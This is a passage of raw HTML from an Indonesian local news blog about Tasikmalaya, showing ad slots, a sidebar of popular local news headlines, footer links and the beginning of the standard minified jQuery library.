<img alt='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/s72-w640-c-h498/gerbang%20unsil.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2023/05/terus-dipacu-skill-para-tenaga-medis-di.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=7568172951255485442&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html'>
<img alt='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w526-h526-p-k-no-nu/26182.jpg 2x' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Dilema%20PTS?&max-results=9' rel='tag' title='Dilema PTS'>Dilema PTS</a>
<time class='post-date published' datetime='2026-01-05T06:44:00+07:00'>1/05/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2026/01/kepedulian-yayasan-pns-bangun-harapan.html'>
<img alt='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=w526-h526-p-k-no-nu 2x' title='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2026/01/kepedulian-yayasan-pns-bangun-harapan.html' title='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip'>Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Aksi%20Sosial?&max-results=9' rel='tag' title='Aksi Sosial'>Aksi Sosial</a>
<time class='post-date published' datetime='2026-01-01T21:25:00+07:00'>1/01/2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof 